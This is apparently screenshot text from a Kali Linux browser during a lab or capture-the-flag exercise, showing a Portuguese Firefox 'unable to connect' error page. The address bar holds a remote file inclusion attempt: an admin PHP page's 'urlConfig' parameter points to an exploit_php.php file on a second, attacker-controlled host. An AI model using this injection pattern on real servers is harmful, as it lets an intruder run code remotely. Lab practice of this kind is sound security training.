 10.10.233.34/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.23.22.193:443/exploit_php.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Não foi possível conectar
Ocorreu um erro durante uma conexão com 10.10.233.34.
• Este site pode estar temporariamente indisponível ou sobrecarregado. Tente novamente daqui a pouco.
• Se você não conseguir carregar nenhuma página, verifique a conexão de rede do computador.
• Se a rede ou o computador estiver protegido por um firewall ou proxy, verifique se o Firefox está autorizado a
acessar a web.
Tentar novamente